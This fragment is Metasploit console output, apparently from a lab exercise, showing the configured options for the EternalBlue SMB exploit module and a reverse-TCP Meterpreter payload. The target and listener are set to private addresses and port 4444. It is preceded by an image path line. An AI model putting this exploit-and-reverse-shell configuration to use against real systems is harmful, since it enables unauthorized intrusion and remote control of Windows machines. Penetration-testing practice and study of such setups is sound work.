 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.7 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port